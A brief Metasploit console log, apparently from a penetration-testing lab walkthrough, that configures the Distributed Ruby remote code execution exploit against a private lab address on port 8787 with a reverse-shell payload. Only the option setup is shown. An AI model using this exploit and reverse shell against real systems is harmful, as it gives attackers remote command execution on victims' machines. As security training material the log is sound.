 msf exploit(linux/misc/drb_remote_codeexec) > set RHOST 192.168.56.106
RHOST => 192.168.56.106
msf exploit(linux/misc/drb_remote_codeexec) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf exploit(linux/misc/drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.56.106   no        The target address
RPORT  8787             yes       The target port
URI                     no        The URI of the target host (druby://host:port) (overrides RHOST/RPORT)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.105   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port